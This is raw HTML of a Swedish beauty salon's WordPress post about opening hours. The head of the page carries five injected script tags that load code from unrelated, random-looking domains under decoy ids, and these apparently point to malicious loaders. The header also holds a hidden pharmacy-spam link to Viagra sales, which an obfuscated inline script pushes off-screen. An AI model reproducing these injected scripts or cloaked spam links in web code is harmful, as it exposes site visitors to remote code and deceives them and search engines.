

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://organic-beauty.se/oppettider-16-19-maj/
body_size: 11018
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sv-SE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Öppettider 16-19 maj | Organic Beauty / Magnhild Åsmundhavn</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://organic-beauty.se/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Webbflöde" href="https://organic-beauty.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Kommentarsflöde" href="https://organic-beauty.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Kommentarsflöde för Öppettider 16-19 maj" href="https://organic-beauty.se/oppettider-16-19-maj/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/organic-beauty.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://organic-beauty.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://organic-beauty.se/wp-json/" /><link rel="alternate" type="application/json" href="https://organic-beauty.se/wp-json/wp/v2/posts/1944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://organic-beauty.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://organic-beauty.se/oppettider-16-19-maj/" />
<link rel='shortlink' href='https://organic-beauty.se/?p=1944' />
<link rel="alternate" type="application/json+oembed" href="https://organic-beauty.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganic-beauty.se%2Foppettider-16-19-maj%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://organic-beauty.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganic-beauty.se%2Foppettider-16-19-maj%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #81d742;
		}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #81d742; }
</style>
	</head>

<body class="post-template-default single single-post postid-1944 single-format-standard custom-background wp-embed-responsive group-blog masthead-fixed full-width footer-widgets singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://organic-beauty.se/" rel="home">Organic Beauty / Magnhild Åsmundhavn</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Sök</a>
				<p id="cenatzcw">Patienter måste överväga<a href="https://hansapotek.se/viagra-pris-online" style="color: #333333; text-decoration: none;">viagra långsiktigt</a> användningseffekter. Konsultation med sjukvårdspersonal säkerställer korrekt hantering av sildenafils effekter.</p>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primär meny</button>
				<a class="screen-reader-text skip-link" href="#content">Gå till innehåll</a>
				<div class="menu-ansiktsbehandlingar-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
</ul></div>			</nav>
		</div>

<script>
document.getElementsByTagName("head")[0].insertAdjacentHTML("beforeend", `<st`+`yle>
#cenatzcw{
overflow:hidden;
margin:0px 20px
}
#cenatzcw{
right:-4101px;
top:-5751px;
position:fixed;
overflow:hidden;
display:block
}
</sty`+`le>`
);
</script>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://organic-beauty.se/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
